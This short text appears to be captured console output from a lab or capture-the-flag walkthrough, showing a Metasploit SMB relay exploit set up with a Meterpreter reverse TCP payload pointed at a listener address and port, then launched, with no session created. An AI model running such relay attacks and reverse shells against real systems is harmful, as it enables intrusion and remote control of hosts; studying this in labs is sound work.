 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '',
LHOST 10.10.16.4 yes The listen address (an interfa
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/smb_relay) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Started service listener on 0.0.0.0:445
[*] Server started.